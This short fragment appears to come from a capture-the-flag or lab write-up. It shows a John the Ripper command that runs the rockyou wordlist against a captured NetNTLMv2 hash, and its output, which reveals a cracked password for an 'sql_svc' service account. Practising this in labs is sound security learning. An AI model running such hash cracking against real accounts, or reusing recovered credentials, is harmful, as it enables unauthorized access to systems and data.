 └─$ john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
REGGIE1234ronnie (sql_svc)
1g 0:00:00:06 DONE (2024-01-12 06:00) 0.1488g/s 1592Kp/s 1592Kc/s 1592KC/s RENZOJAVIER..REDMAN69
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.